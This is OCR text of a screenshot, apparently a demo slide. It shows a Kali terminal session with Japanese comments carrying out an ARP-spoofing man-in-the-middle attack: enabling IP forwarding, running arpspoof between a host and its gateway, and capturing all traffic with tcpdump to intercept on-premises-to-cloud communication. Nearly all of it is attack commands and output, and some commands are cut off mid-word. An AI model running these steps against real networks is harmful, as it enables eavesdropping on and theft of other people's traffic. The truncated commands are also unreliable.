
192.168.1.101  00:11:22:33:44:cc   Cloud-VM-A

192.168.1.1    00:11:22:33:44:ff   Gateway

# IPフォワーディングを有効にして中間者ポジションを確立

attacker@kali:~$ echo 1 > /proc/sys/net/ipv4/ip_forwar
# ARPスプーフィング開始（arpspoof）

attacker@kali:~$ arpspoof -i eth0 -t 192.168.1.10 -r 1
arp reply: 192.168.1.1 is-at aa:bb:cc:11:22:33   
arp reply: 192.168.1.10 is-at aa:bb:cc:11:22:33 
# 全通信をキャプチャ開始

attacker@kali:~$ tcpdump -i eth0 -w /tmp/capture.pcap

tcpdump: listening on eth0 ...

# オンプレ <-> クラウド間の通信を傍受中...